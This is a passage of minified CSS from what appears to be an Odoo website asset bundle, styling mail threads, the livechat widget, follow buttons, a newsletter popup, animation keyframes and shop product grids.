url(/web/static/src/img/neutral_face.svg) no-repeat center;}.o_mail_thread .o_mail_no_content, .o_mail_activity .o_mail_no_content{position: absolute; top: 30%; left: 0; bottom: 0; right: 0; text-align: center; font-size: 115%;}.o_mail_thread .o_thread_message .o_thread_message_core .o_mail_read_more, .o_mail_activity .o_thread_message .o_thread_message_core .o_mail_read_more{display: block;}.o_web_client .popover .o_thread_tooltip_icon{min-width: 1rem;}.o_web_client.o_touch_device .o_mail_thread .o_thread_icon{opacity: 0.6;}.o_mail_thread_typing_icon{position: relative; text-align: center; margin-left: auto; margin-right: auto;}.o_mail_thread_typing_icon .o_mail_thread_typing_icon_dot{display: inline-block; width: 3px; height: 3px; border-radius: 50%; background: #343A40; animation: o_mail_thread_typing_icon_dot 1.5s linear infinite;}.o_mail_thread_typing_icon .o_mail_thread_typing_icon_dot:nth-child(2){animation-delay: -1.35s;}.o_mail_thread_typing_icon .o_mail_thread_typing_icon_dot:nth-child(3){animation-delay: -1.2s;}@keyframes o_mail_thread_typing_icon_dot{0%, 40%, 100%{transform: initial;}20%{transform: translateY(-5px);}}.o_mail_thread_message_seen_icon{position: relative; opacity: 0.6;}.o_mail_thread_message_seen_icon.o_all_seen{color: #875A7B;}.o_mail_thread_message_seen_icon:hover{cursor: pointer; opacity: 0.8;}.o_mail_thread_message_seen_icon .fa-check:nth-child(1){padding-left: 3px;}.o_mail_thread_message_seen_icon .fa-check:nth-child(2){position: absolute; top: -1px; left: 0px;}.o_livechat_button{position: fixed; right: 0; bottom: 0; margin-right: 12px; min-width: 100px; cursor: pointer; white-space: nowrap; background-color: rgba(60, 60, 60, 0.6); font-family: 'Lucida Grande', 'Lucida Sans Unicode', Arial, Verdana, sans-serif; font-size: 14px; font-weight: bold; padding: 10px; color: white; text-shadow: #3b4c58 1px 1px 0px; border: 1px solid #505050; border-bottom: 0px; border-top-left-radius: 5px; border-top-right-radius: 5px; z-index: 5;}.o_thread_window{z-index: 1041;}.o_thread_window .o_thread_date_separator{display: none;}.o_thread_window .btn{color: #FFFFFF; background-color: #30908e; border-color: #2d8685; border: 1px solid transparent;}.o_thread_window .btn-sm, .o_thread_window .btn-group-sm > .btn{padding: 0.0625rem 0.3125rem; font-size: 0.75rem; line-height: 1.5; border-radius: 0.2rem;}.o_thread_window .o_livechat_rating{-webkit-box-flex: 1; -webkit-flex: 1 1 auto; flex: 1 1 auto; overflow: auto; padding: 15px; font-size: 14px;}.o_thread_window .o_livechat_rating .o_livechat_email{font-size: 12px;}.o_thread_window .o_livechat_rating .o_livechat_email > div{display: -webkit-box; display: -webkit-flex; display: flex; padding: 5px 0;}.o_thread_window .o_livechat_rating .o_livechat_email > div input{display: block; width: 100%; height: calc(1.5em + 0.75rem + 2px); padding: 0.375rem 0.75rem; font-size: 0.875rem; font-weight: 400; line-height: 1.5; color: #495057; background-color: #FFFFFF; background-clip: padding-box; border: 1px solid #CED4DA;}.o_thread_window .o_livechat_rating .o_livechat_email > div button{display: inline-block; font-weight: 400; text-align: center; vertical-align: middle; user-select: none; padding: 0.375rem 0.75rem; font-size: 0.875rem; line-height: 1.5;}.o_thread_window .o_livechat_rating .o_livechat_no_feedback{text-decoration: underline; cursor: pointer; margin: 20px 0;}.o_thread_window .o_livechat_rating .o_livechat_rating_box{margin: 40px 0 30px 0;}.o_thread_window .o_livechat_rating .o_livechat_rating_choices{margin: 10px 0;}.o_thread_window .o_livechat_rating .o_livechat_rating_choices > img{width: 65px; opacity: 0.60; cursor: pointer; margin: 10px;}.o_thread_window .o_livechat_rating .o_livechat_rating_choices > img:hover, .o_thread_window .o_livechat_rating .o_livechat_rating_choices > img.selected{opacity: 1;}.o_thread_window .o_livechat_rating .o_livechat_rating_reason{margin: 10px 0px 25px 0px; display: none;}.o_thread_window .o_livechat_rating .o_livechat_rating_reason > textarea{width: 100%; height: 70px; resize: none;}.o_thread_window .o_livechat_rating .o_livechat_rating_reason_button > input{float: right;}.o_thread_window .o_composer_text_field{line-height: 1.3em;}.o_livechat_operator_avatar{padding-right: 8px;}.o_livechat_no_rating{opacity: 0.5;}

/* /website_livechat/static/src/bugfix/public_bugfix.scss defined in bundle 'web.assets_frontend' */
 .editor_has_snippets:not(.o_fullscreen) .o_livechat_button, .editor_has_snippets:not(.o_fullscreen) .o_thread_window{right: 291px !important;}

/* /website_mail/static/src/css/website_mail.scss defined in bundle 'web.assets_frontend' */
 .js_follow[data-follow='on'] .js_follow_btn, .js_follow[data-follow='off'] .js_unfollow_btn{display: none;}.js_follow_icons_container .js_follow_btn, .js_follow_icons_container .js_unfollow_btn{animation: js_follow_fade 1s ease forwards; opacity: 0;}.js_follow_icons_container .js_follow_btn small, .js_follow_icons_container .js_unfollow_btn small{opacity: 0; transition: opacity 0.3s ease;}.js_follow_icons_container .js_follow_btn:hover small, .js_follow_icons_container .js_follow_btn:focus small, .js_follow_icons_container .js_unfollow_btn:hover small, .js_follow_icons_container .js_unfollow_btn:focus small{transition-duration: 1s; opacity: 1;}.js_follow_icons_container .fa:before{content: "\f0f3"; color: rgba(108, 117, 125, 0.7);}.js_follow_icons_container .js_follow_btn:hover .fa:before{color: #6c757d;}.js_follow_icons_container .js_unfollow_btn .fa:before{color: #FFC217;}.js_follow_icons_container .js_unfollow_btn:hover .fa:before{content: "\f1f6"; color: #dc3545;}@keyframes js_follow_fade{to{opacity: 1;}}

/* /website_mass_mailing/static/src/scss/website_mass_mailing_popup.scss defined in bundle 'web.assets_frontend' */
 .o_newsletter_modal .modal-header{padding: 0; border: none;}.o_newsletter_modal .modal-title{display: none;}.o_newsletter_modal .close{z-index: 1050; position: absolute; top: 0; left: auto; bottom: auto; right: 0; width: 2.125rem; height: 2.125rem; line-height: 2.125rem; margin: 0; padding: 0; background-color: #212529 !important; color: #FFC217; box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075); opacity: 1;}

/* /website_animate/static/src/scss/o_animate_frontend.scss defined in bundle 'web.assets_frontend' */
 .o_animate{animation-duration: 1s; animation-fill-mode: both; transform: translate3d(0, 0, 0); backface-visibility: hidden; text-rendering: geometricPrecision; visibility: hidden;}.o_animate:not(.o_animating):not(.o_animate_in_dropdown){transform: none !important;}.o_animate_preview{visibility: visible;}.o_wanim_overflow_x_hidden{overflow-x: hidden !important;}.o_wanim_overflow_x_hidden.o_rtl > main{overflow-x: hidden;}@-moz-keyframes o_animate_timeline_duration{0%{width: 0;}100%{width: 100%;}}@-webkit-keyframes o_animate_timeline_duration{0%{width: 0;}100%{width: 100%;}}@keyframes o_animate_timeline_duration{0%{width: 0;}100%{width: 100%;}}@-moz-keyframes o_animate_timeline_delay{0%{width: 0;}100%{width: 100%;}}@-webkit-keyframes o_animate_timeline_delay{0%{width: 0;}100%{width: 100%;}}@keyframes o_animate_timeline_delay{0%{width: 0;}100%{width: 100%;}}@-moz-keyframes o_anim_bounce_in{0%, 20%, 40%, 60%, 80%, 100%{transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);}0%{opacity: 0; transform: scale(0.3);}20%{transform: scale(1.1);}40%{transform: scale(0.9);}60%{opacity: 1; transform: scale(1.03);}80%{transform: scale(0.97);}100%{opacity: 1; transform: scale(1);}}@-webkit-keyframes o_anim_bounce_in{0%, 20%, 40%, 60%, 80%, 100%{transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);}0%{opacity: 0; transform: scale(0.3);}20%{transform: scale(1.1);}40%{transform: scale(0.9);}60%{opacity: 1; transform: scale(1.03);}80%{transform: scale(0.97);}100%{opacity: 1; transform: scale(1);}}@keyframes o_anim_bounce_in{0%, 20%, 40%, 60%, 80%, 100%{transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);}0%{opacity: 0; transform: scale(0.3);}20%{transform: scale(1.1);}40%{transform: scale(0.9);}60%{opacity: 1; transform: scale(1.03);}80%{transform: scale(0.97);}100%{opacity: 1; transform: scale(1);}}.o_anim_bounce_in{animation-name: o_anim_bounce_in;}@-moz-keyframes o_anim_bounce_in_down{0%, 20%, 40%, 60%, 80%, 100%{transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);}0%{opacity: 0; transform: translate(0, -3000px);}60%{opacity: 1; transform: translate(0, 25px);}75%{transform: translate(0, -10px);}90%{transform: translate(0, 5px);}100%{transform: translate(0, 0);}}@-webkit-keyframes o_anim_bounce_in_down{0%, 20%, 40%, 60%, 80%, 100%{transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);}0%{opacity: 0; transform: translate(0, -3000px);}60%{opacity: 1; transform: translate(0, 25px);}75%{transform: translate(0, -10px);}90%{transform: translate(0, 5px);}100%{transform: translate(0, 0);}}@keyframes o_anim_bounce_in_down{0%, 20%, 40%, 60%, 80%, 100%{transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);}0%{opacity: 0; transform: translate(0, -3000px);}60%{opacity: 1; transform: translate(0, 25px);}75%{transform: translate(0, -10px);}90%{transform: translate(0, 5px);}100%{transform: translate(0, 0);}}.o_anim_bounce_in_down{animation-name: o_anim_bounce_in_down;}@-moz-keyframes o_anim_bounce_in_left{0%, 20%, 40%, 60%, 80%, 100%{transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);}0%{opacity: 0; transform: translate(-3000px, 0);}60%{opacity: 1; transform: translate(25px, 0);}75%{transform: translate(-10px, 0);}90%{transform: translate(5px, 0);}100%{transform: translate(0, 0);}}@-webkit-keyframes o_anim_bounce_in_left{0%, 20%, 40%, 60%, 80%, 100%{transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);}0%{opacity: 0; transform: translate(-3000px, 0);}60%{opacity: 1; transform: translate(25px, 0);}75%{transform: translate(-10px, 0);}90%{transform: translate(5px, 0);}100%{transform: translate(0, 0);}}@keyframes o_anim_bounce_in_left{0%, 20%, 40%, 60%, 80%, 100%{transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);}0%{opacity: 0; transform: translate(-3000px, 0);}60%{opacity: 1; transform: translate(25px, 0);}75%{transform: translate(-10px, 0);}90%{transform: translate(5px, 0);}100%{transform: translate(0, 0);}}.o_anim_bounce_in_left{animation-name: o_anim_bounce_in_left;}@-moz-keyframes o_anim_bounce_in_right{0%, 20%, 40%, 60%, 80%, 100%{transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);}0%{opacity: 0; transform: translate(3000px, 0);}60%{opacity: 1; transform: translate(-25px, 0);}75%{transform: translate(10px, 0);}90%{transform: translate(-5px, 0);}100%{transform: translate(0, 0);}}@-webkit-keyframes o_anim_bounce_in_right{0%, 20%, 40%, 60%, 80%, 100%{transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);}0%{opacity: 0; transform: translate(3000px, 0);}60%{opacity: 1; transform: translate(-25px, 0);}75%{transform: translate(10px, 0);}90%{transform: translate(-5px, 0);}100%{transform: translate(0, 0);}}@keyframes o_anim_bounce_in_right{0%, 20%, 40%, 60%, 80%, 100%{transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);}0%{opacity: 0; transform: translate(3000px, 0);}60%{opacity: 1; transform: translate(-25px, 0);}75%{transform: translate(10px, 0);}90%{transform: translate(-5px, 0);}100%{transform: translate(0, 0);}}.o_anim_bounce_in_right{animation-name: o_anim_bounce_in_right;}@-moz-keyframes o_anim_fade_in{0%{opacity: 0;}100%{opacity: 1;}}@-webkit-keyframes o_anim_fade_in{0%{opacity: 0;}100%{opacity: 1;}}@keyframes o_anim_fade_in{0%{opacity: 0;}100%{opacity: 1;}}.o_anim_fade_in{animation-name: o_anim_fade_in;}@-moz-keyframes o_anim_fade_in_down{0%{opacity: 0; transform: translate(0, -100%);}100%{opacity: 1; transform: translate(0, 0);}}@-webkit-keyframes o_anim_fade_in_down{0%{opacity: 0; transform: translate(0, -100%);}100%{opacity: 1; transform: translate(0, 0);}}@keyframes o_anim_fade_in_down{0%{opacity: 0; transform: translate(0, -100%);}100%{opacity: 1; transform: translate(0, 0);}}.o_anim_fade_in_down{animation-name: o_anim_fade_in_down;}@-moz-keyframes o_anim_fade_in_left{0%{opacity: 0; transform: translate(-100%, 0);}100%{opacity: 1; transform: translate(0, 0);}}@-webkit-keyframes o_anim_fade_in_left{0%{opacity: 0; transform: translate(-100%, 0);}100%{opacity: 1; transform: translate(0, 0);}}@keyframes o_anim_fade_in_left{0%{opacity: 0; transform: translate(-100%, 0);}100%{opacity: 1; transform: translate(0, 0);}}.o_anim_fade_in_left{animation-name: o_anim_fade_in_left;}@-moz-keyframes o_anim_fade_in_right{0%{opacity: 0; transform: translate(100%, 0);}100%{opacity: 1; transform: translate(0, 0);}}@-webkit-keyframes o_anim_fade_in_right{0%{opacity: 0; transform: translate(100%, 0);}100%{opacity: 1; transform: translate(0, 0);}}@keyframes o_anim_fade_in_right{0%{opacity: 0; transform: translate(100%, 0);}100%{opacity: 1; transform: translate(0, 0);}}.o_anim_fade_in_right{animation-name: o_anim_fade_in_right;}@-moz-keyframes o_anim_fade_in_up{0%{opacity: 0; transform: translate(0, 100%);}100%{opacity: 1; transform: translate(0, 0);}}@-webkit-keyframes o_anim_fade_in_up{0%{opacity: 0; transform: translate(0, 100%);}100%{opacity: 1; transform: translate(0, 0);}}@keyframes o_anim_fade_in_up{0%{opacity: 0; transform: translate(0, 100%);}100%{opacity: 1; transform: translate(0, 0);}}.o_anim_fade_in_up{animation-name: o_anim_fade_in_up;}@-moz-keyframes o_anim_fade_out{0%{opacity: 1;}100%{opacity: 0;}}@-webkit-keyframes o_anim_fade_out{0%{opacity: 1;}100%{opacity: 0;}}@keyframes o_anim_fade_out{0%{opacity: 1;}100%{opacity: 0;}}.o_anim_fade_out{animation-name: o_anim_fade_out;}@-moz-keyframes o_anim_rotate_in{0%{opacity: 0; transform-origin: center; transform: rotate(-200deg);}100%{opacity: 1; transform-origin: center; transform: rotate(0);}}@-webkit-keyframes o_anim_rotate_in{0%{opacity: 0; transform: rotate(-200deg);}100%{opacity: 1; transform: rotate(0);}}@keyframes o_anim_rotate_in{0%{opacity: 0; transform: rotate(-200deg);}100%{opacity: 1; transform: rotate(0);}}.o_anim_rotate_in{animation-name: o_anim_rotate_in;}@-moz-keyframes o_anim_rotate_in_down_left{0%{opacity: 0; transform-origin: left bottom; transform: rotate(-45deg);}100%{opacity: 1; transform-origin: left bottom; transform: rotate(0);}}@-webkit-keyframes o_anim_rotate_in_down_left{0%{opacity: 0; transform-origin: left bottom; transform: rotate(-45deg);}100%{opacity: 1; transform-origin: left bottom; transform: rotate(0);}}@keyframes o_anim_rotate_in_down_left{0%{opacity: 0; transform-origin: left bottom; transform: rotate(-45deg);}100%{opacity: 1; transform-origin: left bottom; transform: rotate(0);}}.o_anim_rotate_in_down_left{animation-name: o_anim_rotate_in_down_left;}@-moz-keyframes o_anim_rotate_in_down_right{0%{opacity: 0; transform-origin: right bottom; transform: rotate(45deg);}100%{opacity: 1; transform-origin: right bottom; transform: rotate(0);}}@-webkit-keyframes o_anim_rotate_in_down_right{0%{opacity: 0; transform-origin: right bottom; transform: rotate(45deg);}100%{opacity: 1; transform-origin: right bottom; transform: rotate(0);}}@keyframes o_anim_rotate_in_down_right{0%{opacity: 0; transform-origin: right bottom; transform: rotate(45deg);}100%{opacity: 1; transform-origin: right bottom; transform: rotate(0);}}.o_anim_rotate_in_down_right{animation-name: o_anim_rotate_in_down_right;}@-moz-keyframes o_anim_zoom_in{0%{opacity: 0; transform: scale(0.3);}50%{opacity: 1;}}@-webkit-keyframes o_anim_zoom_in{0%{opacity: 0; transform: scale(0.3);}50%{opacity: 1;}}@keyframes o_anim_zoom_in{0%{opacity: 0; transform: scale(0.3);}50%{opacity: 1;}}.o_anim_zoom_in{animation-name: o_anim_zoom_in;}@-moz-keyframes o_anim_zoom_in_down{0%{opacity: 0; transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0); animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);}60%{opacity: 1; transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0); animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);}}@-webkit-keyframes o_anim_zoom_in_down{0%{opacity: 0; transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0); animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);}60%{opacity: 1; transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0); animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);}}@keyframes o_anim_zoom_in_down{0%{opacity: 0; transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0); animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);}60%{opacity: 1; transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0); animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);}}.o_anim_zoom_in_down{animation-name: o_anim_zoom_in_down;}@-moz-keyframes o_anim_zoom_in_left{0%{opacity: 0; transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0); animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);}60%{opacity: 1; transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0); animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);}}@-webkit-keyframes o_anim_zoom_in_left{0%{opacity: 0; transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0); animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);}60%{opacity: 1; transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0); animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);}}@keyframes o_anim_zoom_in_left{0%{opacity: 0; transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0); animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);}60%{opacity: 1; transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0); animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);}}.o_anim_zoom_in_left{animation-name: o_anim_zoom_in_left;}@-moz-keyframes o_anim_zoom_in_right{0%{opacity: 0; transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0); animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);}60%{opacity: 1; transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0); animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);}}@-webkit-keyframes o_anim_zoom_in_right{0%{opacity: 0; transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0); animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);}60%{opacity: 1; transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0); animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);}}@keyframes o_anim_zoom_in_right{0%{opacity: 0; transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0); animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);}60%{opacity: 1; transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0); animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);}}.o_anim_zoom_in_right{animation-name: o_anim_zoom_in_right;}@-moz-keyframes o_anim_flash{0%, 50%, 100%{opacity: 1;}25%, 75%{opacity: 0;}}@-webkit-keyframes o_anim_flash{0%, 50%, 100%{opacity: 1;}25%, 75%{opacity: 0;}}@keyframes o_anim_flash{0%, 50%, 100%{opacity: 1;}25%, 75%{opacity: 0;}}.o_anim_flash{animation-name: o_anim_flash;}@-moz-keyframes o_anim_pulse{0%{transform: scale(1);}50%{transform: scale(1.05);}100%{transform: scale(1);}}@-webkit-keyframes o_anim_pulse{0%{transform: scale(1);}50%{transform: scale(1.05);}100%{transform: scale(1);}}@keyframes o_anim_pulse{0%{transform: scale(1);}50%{transform: scale(1.05);}100%{transform: scale(1);}}.o_anim_pulse{animation-name: o_anim_pulse;}@-moz-keyframes o_anim_shake{0%, 100%{transform: translate(0, 0);}10%, 30%, 50%, 70%, 90%{transform: translate(-10px, 0);}20%, 40%, 60%, 80%{transform: translate(10px, 0);}}@-webkit-keyframes o_anim_shake{0%, 100%{transform: translate(0, 0);}10%, 30%, 50%, 70%, 90%{transform: translate(-10px, 0);}20%, 40%, 60%, 80%{transform: translate(10px, 0);}}@keyframes o_anim_shake{0%, 100%{transform: translate(0, 0);}10%, 30%, 50%, 70%, 90%{transform: translate(-10px, 0);}20%, 40%, 60%, 80%{transform: translate(10px, 0);}}.o_anim_shake{animation-name: o_anim_shake;}@-moz-keyframes o_anim_tada{0%{transform: scale3d(1, 1, 1);}10%, 20%{transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);}30%, 50%, 70%, 90%{transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);}40%, 60%, 80%{transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);}100%{transform: scale3d(1, 1, 1);}}@-webkit-keyframes o_anim_tada{0%{transform: scale3d(1, 1, 1);}10%, 20%{transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);}30%, 50%, 70%, 90%{transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);}40%, 60%, 80%{transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);}100%{transform: scale3d(1, 1, 1);}}@keyframes o_anim_tada{0%{transform: scale3d(1, 1, 1);}10%, 20%{transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);}30%, 50%, 70%, 90%{transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);}40%, 60%, 80%{transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);}100%{transform: scale3d(1, 1, 1);}}.o_anim_tada{animation-name: o_anim_tada;}@-moz-keyframes o_anim_flip_in_x{0%{perspective: 400px; transform: rotateX(90deg); transition-timing-function: ease-in; opacity: 0;}40%{perspective: 400px; transform: rotateX(-20deg); transition-timing-function: ease-in;}60%{perspective: 400px; transform: rotateX(10deg); opacity: 1;}80%{perspective: 400px; transform: rotateX(-5deg);}100%{perspective: 400px;}}@-webkit-keyframes o_anim_flip_in_x{0%{perspective: 400px; transform: rotateX(90deg); transition-timing-function: ease-in; opacity: 0;}40%{perspective: 400px; transform: rotateX(-20deg); transition-timing-function: ease-in;}60%{perspective: 400px; transform: rotateX(10deg); opacity: 1;}80%{perspective: 400px; transform: rotateX(-5deg);}100%{perspective: 400px;}}@keyframes o_anim_flip_in_x{0%{perspective: 400px; transform: rotateX(90deg); transition-timing-function: ease-in; opacity: 0;}40%{perspective: 400px; transform: rotateX(-20deg); transition-timing-function: ease-in;}60%{perspective: 400px; transform: rotateX(10deg); opacity: 1;}80%{perspective: 400px; transform: rotateX(-5deg);}100%{perspective: 400px;}}.o_anim_flip_in_x{backface-visibility: visible; animation-name: o_anim_flip_in_x;}@-moz-keyframes o_anim_flip_in_y{0%{perspective: 400px; transform: rotateY(90deg); transition-timing-function: ease-in; opacity: 0;}40%{perspective: 400px; transform: rotateY(-20deg); transition-timing-function: ease-in;}60%{perspective: 400px; transform: rotateY(10deg); opacity: 1;}80%{perspective: 400px; transform: rotateY(-5deg);}100%{perspective: 400px;}}@-webkit-keyframes o_anim_flip_in_y{0%{perspective: 400px; transform: rotateY(90deg); transition-timing-function: ease-in; opacity: 0;}40%{perspective: 400px; transform: rotateY(-20deg); transition-timing-function: ease-in;}60%{perspective: 400px; transform: rotateY(10deg); opacity: 1;}80%{perspective: 400px; transform: rotateY(-5deg);}100%{perspective: 400px;}}@keyframes o_anim_flip_in_y{0%{perspective: 400px; transform: rotateY(90deg); transition-timing-function: ease-in; opacity: 0;}40%{perspective: 400px; transform: rotateY(-20deg); transition-timing-function: ease-in;}60%{perspective: 400px; transform: rotateY(10deg); opacity: 1;}80%{perspective: 400px; transform: rotateY(-5deg);}100%{perspective: 400px;}}.o_anim_flip_in_y{backface-visibility: visible; animation-name: o_anim_flip_in_y;}.o_anim_dur500{animation-duration: 500ms;}.o_anim_dur1500{animation-duration: 1500ms;}.o_anim_dur2000{animation-duration: 2000ms;}.o_anim_dur2500{animation-duration: 2500ms;}.o_anim_dur3000{animation-duration: 3000ms;}.o_anim_del500{animation-delay: 500ms;}.o_anim_del1000{animation-delay: 1000ms;}.o_anim_del1500{animation-delay: 1500ms;}.o_anim_del2000{animation-delay: 2000ms;}.o_anim_del2500{animation-delay: 2500ms;}

/* /website_sale/static/src/scss/website_sale.scss defined in bundle 'web.assets_frontend' */
 .oe_website_sale ul ul{margin-left: 1.5rem;}.oe_website_sale .o_payment_form .card{border-radius: 4px !important;}.oe_website_sale .address-inline address{display: inline-block;}.oe_website_sale table#cart_products tr td, .oe_website_sale table#suggested_products tr td{vertical-align: middle;}.oe_website_sale table#cart_products{margin-bottom: 0;}.oe_website_sale table#cart_products td:first-child, .oe_website_sale table#cart_products th:first-child{padding-left: 15px;}.oe_website_sale h1[itemprop="name"], .oe_website_sale .td-product_name{word-break: break-word; word-wrap: break-word; overflow-wrap: break-word;}@media (max-width: 767.98px){.oe_website_sale .td-img{display: none;}}@media (min-width: 1200px){.oe_website_sale .toggle_summary_div{max-width: 400px;}}.oe_website_sale input.js_quantity{min-width: 48px; text-align: center;}.oe_website_sale input.quantity{padding: 0;}.o_alternative_product{margin: auto;}.oe_product_cart .oe_product_image{height: 0; text-align: center;}.oe_product_cart .oe_product_image img{height: 100%; width: 100%; object-fit: scale-down;}.oe_product_cart .o_wsale_product_information{position: relative; -webkit-box-flex: 0; -webkit-flex: 0 0 auto; flex: 0 0 auto; transition: .3s ease;}.oe_product_cart .oe_subdescription{max-height: 0; overflow: hidden; font-size: 0.75rem; margin-bottom: 0.25rem; transform: scale(1, 0); transition: all ease 0.3s;}.oe_product_cart .o_wsale_product_btn{position: absolute; top: auto; left: 0; bottom: 100%; right: 0; padding-bottom: 0.25rem;}.oe_product_cart .o_wsale_product_btn .btn{transform: scale(0); transition: transform ease 200ms 0s;}.oe_product_cart .o_wsale_product_btn:empty{display: none !important;}.oe_product_cart:hover{box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.1);}.oe_product_cart:hover .o_wsale_product_information{background-color: #E9ECEF !important;}.oe_product_cart:hover .oe_subdescription{max-height: 1.5em;}@media (min-width: 992px){.oe_product_cart:hover .oe_subdescription{max-height: 3em;}}@media (min-width: 1200px){.oe_product_cart:hover .oe_subdescription{max-height: 4.5em;}}.oe_product_cart:hover .oe_subdescription, .oe_product_cart:hover .o_wsale_product_btn .btn{transform: scale(1);}@media (max-width: 767.98px){.oe_product_cart .oe_subdescription, .oe_product_cart:hover .oe_subdescription{max-height: 4.5em;}.oe_product_cart .oe_subdescription, .oe_product_cart .o_wsale_product_btn .btn{transform: scale(1);}}.oe_product.oe_image_full .oe_product_image{border-bottom-right-radius: calc(0 - 1px); border-bottom-left-radius: calc(0 - 1px);}.oe_product.oe_image_full .o_wsale_product_information{position: absolute; top: auto; left: 0; bottom: 0; right: 0;}#products_grid .o_wsale_products_grid_table_wrapper > .table{table-layout: fixed;}#products_grid .o_wsale_products_grid_table_wrapper > .table > tbody > tr > td{margin-top: 15px; padding: 0;}#products_grid .o_wsale_products_grid_table_wrapper > .table > tbody > tr:first-child > td:first-child{margin-top: 0;}#products_grid .o_wsale_products_grid_table_wrapper > .table .o_wsale_product_grid_wrapper{position: relative;}#products_grid .o_wsale_products_grid_table_wrapper > .table .o_wsale_product_grid_wrapper.o_wsale_product_grid_wrapper_1_1{padding-top: 100%;}#products_grid .o_wsale_products_grid_table_wrapper > .table .o_wsale_product_grid_wrapper.o_wsale_product_grid_wrapper_1_2{padding-top: 200%;}#products_grid .o_wsale_products_grid_table_wrapper > .table .o_wsale_product_grid_wrapper.o_wsale_product_grid_wrapper_1_3{padding-top: 300%;}#products_grid .o_wsale_products_grid_table_wrapper > .table .o_wsale_product_grid_wrapper.o_wsale_product_grid_wrapper_1_4{padding-top: 400%;}#products_grid .o_wsale_products_grid_table_wrapper > .table .o_wsale_product_grid_wrapper.o_wsale_product_grid_wrapper_2_1{padding-top: 50%;}#products_grid .o_wsale_products_grid_table_wrapper > .table .o_wsale_product_grid_wrapper.o_wsale_product_grid_wrapper_2_2{padding-top: 100%;}#products_grid .o_wsale_products_grid_table_wrapper > .table .o_wsale_product_grid_wrapper.o_wsale_product_grid_wrapper_2_3{padding-top: 150%;}#products_grid .o_wsale_products_grid_table_wrapper > .table .o_wsale_product_grid_wrapper.o_wsale_product_grid_wrapper_2_4{padding-top: 200%;}#products_grid .o_wsale_products_grid_table_wrapper > .table .o_wsale_product_grid_wrapper.o_wsale_product_grid_wrapper_3_1{padding-top: 33.33333333%;}#products_grid .o_wsale_products_grid_table_wrapper > .table .o_wsale_product_grid_wrapper.o_wsale_product_grid_wrapper_3_2{padding-top: 66.66666667%;}#products_grid .o_wsale_products_grid_table_wrapper > .table .o_wsale_product_grid_wrapper.o_wsale_product_grid_wrapper_3_3{padding-top: 100%;}#products_grid .o_wsale_products_grid_table_wrapper > .table .o_wsale_product_grid_wrapper.o_wsale_product_grid_wrapper_3_4{padding-top: 133.33333333%;}#products_grid .o_wsale_products_grid_table_wrapper > .table .o_wsale_product_grid_wrapper.o_wsale_product_grid_wrapper_4_1{padding-top: 25%;}#products_grid .o_wsale_products_grid_table_wrapper > .table .o_wsale_product_grid_wrapper.o_wsale_product_grid_wrapper_4_2{padding-top: 50%;}#products_grid .o_wsale_products_grid_table_wrapper > .table .o_wsale_product_grid_wrapper.o_wsale_product_grid_wrapper_4_3{padding-top: 75%;}#products_grid 